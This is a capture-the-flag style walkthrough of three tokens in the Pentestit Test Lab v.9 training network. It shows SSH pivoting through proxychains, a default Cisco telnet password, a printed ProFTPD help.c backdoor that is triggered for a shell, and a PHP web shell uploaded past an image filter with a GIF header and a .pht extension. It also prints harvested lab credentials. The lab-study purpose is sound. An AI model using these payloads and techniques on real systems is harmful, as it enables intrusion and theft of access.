Pentestit Test Lab v.9 - Part 2

This second part of the Pentestit Test lab v.9 will take a look at the following three tokens: Cisco, FTP and Photo. And as a reminder, the network looks like this:
Diving deeper
All the tokens that were found so far where reachable from the outside, but if you look at the network diagram you can see that most of the remaining systems are in private networks. So a compromised system located in the network that provides access to the private systems is required. This is called Pivoting and in this instance it can be done via the SSH machine.
There are a couple of things to achieve:
- Use local tools - e.g. scan systems with Nmap;
- Be able to connect to and use services in the private network - e.g. websites.
SSH Proxy
An option to reach these private systems is with dynamic port forwarding via SSH through which tools can be used and private websites can be visited 1. This can be setup with the following command:
root@kali:~# ssh -D 127.0.0.1:9999 -f -N [email protected]
Using Tools
The next step is to configure proxychains so that connections made by the applications on the attacker’s machine go through the SSH proxy. In proxychains 4 you can create a custom config file that looks as follows:
ssh.pivot:
strict_chain
quiet_mode
proxy_dns
remote_dns_subnet 224
tcp_read_time_out 15000
tcp_connect_time_out 8000
localnet 127.0.0.0/255.0.0.0
[ProxyList]
socks5 127.0.0.1 9999
So anything that is run via proxychains will go through the SSH proxy on port 9999. So if you want to scan the cisco system on 192.168.2.100 you can do the following:
root@kali:~# proxychains4 -f ssh.pivot nmap -sV --unprivileged 192.168.2.100
Nmap scan report for 192.168.2.100
Host is up (0.098s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
23/tcp open telnet Cisco IOS telnetd
53/tcp open tcpwrapped
Service Info: OS: IOS; Device: switch; CPE: cpe:/o:cisco:ios
The downside of this method is that it is quite slow and I keep getting error messages that connections are refused. I still want to look into why exactly this happens. Luckily Nmap is also installed on the SSH machine which makes it a bit faster and easier to scan all the systems.

Browsing Websites
To browse websites via the SSH proxy Iceweasel can be configured as such:
An Alternative
Alternatively it’s also possible to use local port forwarding which redirects traffic through the pivot towards a specific system’s service. This method seemed to work faster except for that a reconnect is required when trying to connect to a different service or system.
root@kali:~# ssh -L 9999:192.168.0.6:80 [email protected]
Cisco token
Because Nmap is installed on the SSH system that one will be used to perform any further scans. For the cisco machine these are the results:
d.nash@tl9-ssh:~$ nmap -sV 192.168.2.100
Starting Nmap 6.00 ( http://nmap.org ) at 2016-09-01 17:00 MSK
Nmap scan report for 192.168.2.100
Host is up (0.0080s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
23/tcp open telnet Cisco router telnetd
53/tcp open tcpwrapped
Service Info: OS: IOS; Device: router; CPE: cpe:/o:cisco:ios
Let’s just telnet to it and see what happens. When you do this you will be greeted by a fancy CISCO banner in ascii art and a password prompt. During a couple of networking courses I had the most used password would be “cisco”, so let’s try that… And success. This will probably be the easiest token of this whole lab.
FTP token
Startin with a Nmap scan:
d.nash@tl9-ssh:~$ nmap -sV 172.16.0.4
Starting Nmap 6.00 ( http://nmap.org ) at 2016-09-01 17:05 MSK
Nmap scan report for 172.16.0.4
Host is up (0.0043s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u2 (protocol 2.0)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:kernel
More Information Gathering
Considering it is pretty obvious that something would be wrong with ProFTPD I started looking for vulnerabilities in either Metasploit and on Google. Metasploit gave a short list of results when searching for proftpd, but none of these seemed to be applicable in our case.
msf > search proftpd
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
exploit/linux/ftp/proftp_sreplace 2006-11-26 great ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average NetSupport Manager Agent Remote Buffer Overflow
exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent ProFTPD-1.3.3c Backdoor Command Execution
exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent ProFTPD 1.3.5 Mod_Copy Command Execution
So searching continued on Google with nothing too interesting except for a backdoor 2, but that was in an older version so it would be pretty much safe to assume that was fixed.
Anonymous
So far it’s still a dead end except for trying to connect to the FTP server as anonymous and see if that gives something.
d.nash@tl9-ssh:~$ ftp 172.16.0.4 21
Connected to 172.16.0.4.
220 ProFTPD 1.3.5 Server (by CyBear 32C) [::ffff:172.16.0.4]
Name (172.16.0.4:d.nash): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 ftp ftp 4096 May 3 18:29 dist
226 Transfer complete
ftp> cd dist
250 CWD command successful
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 ftp ftp 2457182 May 3 18:23 proftpd-basic_1.3.5-1.1+deb8u1_amd64.deb
-rw-r--r-- 1 ftp ftp 26595051 May 3 18:28 proftpd-dfsg-1.3.5.tar.bz2
226 Transfer complete
Oooh, this is interesting. So it’s possible to login anonymously and the source seems to be available? So we want to download that towards our (SSH) system, unpack it and take a closer look. We’re going to download this file to /tmp/tmp, so that directory first has to be created. And from there we reconnect to the ftp to download the file.
ftp> cd dist
250 CWD command successful
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 ftp ftp 2457182 May 3 18:23 proftpd-basic_1.3.5-1.1+deb8u1_amd64.deb
-rw-r--r-- 1 ftp ftp 26595051 May 3 18:28 proftpd-dfsg-1.3.5.tar.bz2
226 Transfer complete
ftp> mget proftpd-dfsg-1.3.5.tar.bz2
mget proftpd-dfsg-1.3.5.tar.bz2?
200 PORT command successful
150 Opening BINARY mode data connection for proftpd-dfsg-1.3.5.tar.bz2 (26595051 bytes)
226 Transfer complete
26595051 bytes received in 0.14 secs (191787.9 kB/s)
ftp> exit
221 Goodbye.
d.nash@tl9-ssh:/tmp/tmp$ tar jxf proftpd-dfsg-1.3.5.tar.bz2
d.nash@tl9-ssh:/tmp/tmp$ ls proftpd-dfsg-1.3.5
acconfig.h configure ftpscrub Makefile README.capabilities README.ports
aclocal.m4 configure.in ftpshut Makefile.in README.classes README.Solaris2.5x
build-stamp configure-stamp ftptop Make.rules README.controls README.Unixware
ChangeLog contrib ftpwho Make.rules.in README.cygwin RELEASE_NOTES
config.guess COPYING include module-libs.txt README.DSO sample-configurations
config.guess.original CREDITS INSTALL modules README.facl src
config.h debian install-sh NEWS README.FreeBSD stamp-h
config.h.in diskuse lib proftpd README.IPv6 stamp-h.in
config.log diskuse.html libtool proftpd.pc README.LDAP tests
config.status doc locale proftpd.spec README.mod_quotatab utils
config.sub ftpcount ltmain.sh README README.modules
config.sub.original ftpdctl m4 README.AIX README.PAM
It took a bit of scanning through the various files before I thought of the backdoor that was found earlier 2. That backdoor was located in src/help.c so maybe it was still present or specially added to this version? And yes it was:
src/help.c
--snip--
} else {
if (strcmp(target, "CYBEAR32C") == 0) { system("/bin/sh;/sbin/sh"); }
/* List the syntax for the given target command. */
--snip--
To (ab)use this feature it is required to telnet to the FTP and give the password CYBEAR32C 2. This should give a shell via which the token most likely is found.
d.nash@tl9-ssh:~$ telnet 172.16.0.4 21
Trying 172.16.0.4...
Connected to 172.16.0.4.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (by CyBear 32C) [::ffff:172.16.0.4]
HELP CYBEAR32C
whoami;
proftpd
cd home;
ls;
cisco_upload
m.barry
old
test
user
The token ended up being in the /home/old directory. But there appears to be more interesting data on this system as /home/cisco_upload contains multiple .pcap files among other things:
/home/cisco_upload/router-confg.old:
--snip--
enable secret level 3 4 .Hp0O/aZnNDJ4.0TA3AZVVFqXcYBMaMfufUDJU85bHU
--snip--
ip ftp username s.ramos
ip ftp password aemeiM6aiz
--snip--
line vty 0 4
password cisco
--snip--
The enable password seems to be the hash of headmaster. This can be found by converting the type 4 hash to a SHA256 hash and then cracking or just googling it 34. The credentials might come in useful at another point in the lab and the cisco password was already known, but it’s still nice to see it here.
/home/cisco_upload/trouble.cap:
m.barry:Shie9aiR
/home/cisco_upload/sniff.cap:
[email protected]:Aethee2x
The last credentials are valid on the roundcube web interface on 192.168.101.8:8100, but there is no actual content.
Side note on retrieving those files
This is probably not best method to exfiltrate data but in this case it worked for me. I converted the files in the terminal to one long hex string with the following command:
xxd -p <file> | tr -d '\n';
You can then copy/paste the output to a local file which in turn is converted with the script below. So if you have sniff.cap.hex the script will convert all the hex values to actual bytes and put the result in sniff.cap so you can look at it with e.g. wireshark.
import argparse
parser = argparse.ArgumentParser(description='Convert hex to bytes')
parser.add_argument('filename', help='the file to convert')
args = parser.parse_args()
print("writing to: "+args.filename[:-4])
# Load file
with open(args.filename, "rb") as f:
with open(args.filename[:-4], "wb") as f2:
data = f.read(2)
while data:
f2.write(chr(int("0x"+data, 16)))
data = f.read(2)
if (data == '\n'):
data = f.read(2)
print("done")
Photo token
Nmap scan:
d.nash@tl9-ssh:~$ nmap -sV 192.168.0.6
Starting Nmap 6.00 ( http://nmap.org ) at 2016-08-24 16:40 MSK
Nmap scan report for 192.168.0.6
Host is up (0.0027s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u4 (protocol 2.0)
80/tcp open http nginx 1.10.0
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel
In this instance I used local port forwarding to specifically connect to the web server:
ssh -L 9999:192.168.0.6:80 [email protected]
The website shows a form focused on uploading images which are saved in /upload, so let’s try and upload the following code and get it to execute:
<?php system($_GET['c']); ?>
So let’s try some options (a short list from all my attempts):
- images work (.jpg, .png, .gif);
- php files don’t;
- double extension file (.php.png) is uploaded but also deleted as it is determined not to be an image;
- a png file with php content is uploaded but then also deleted;
After a while I figured that the file had to include the magic number that indicates the file type. Initially I was trying to figure out how to make this work with the magic number for PNG files, but ended up switching to GIF because GIF’s magic number is all normal characters and numbers so it’s easier to include in the file 5.
test.php.png
GIF87a
<?php system($_GET['c']); ?>
After uploading it gives this result:
File test.php.png successfully uploaded!
Width: 15370 Height: 28735 Image type: image/gif
Which is very promising! The problem that remains is that the PHP code needs to be interpreted which only happens with certain extensions. PHP.net didn’t seem to have a comprehensive list of possible extensions and Wikipedia only gave these: “.php, .phtml, .php3, .php4, .php5, .php7, .phps” 6, but none of them worked. In the end the config files in my own test environment came to the rescue with this:
<FilesMatch ".+\.ph(p[345]?|t|tml)$">
SetHandler application/x-httpd-php
</FilesMatch>
If you compare the list from Wikipedia and the possibilities in the config file you can see that the list on Wikipedia is incomplete. Apparently my local environment will also interpret .pht files as php, so let’s try that.
test.pht
GIF87a
<?php system($_GET['c']); ?>
With this as the result:
File test.pht successfully uploaded!
Width: 15370 Height: 28735 Image type: image/gif
And if you go to the file and include the correct parameter you get to enjoy the fruits of your labor - it was a bit nicer to view the output with view-source tho.


Besides the token nothing of interest was found on this system.
To be continued
Only eight more tokens to go but they will probably become more difficult to find. Thank you for reading and if you have any questions feel free to email me.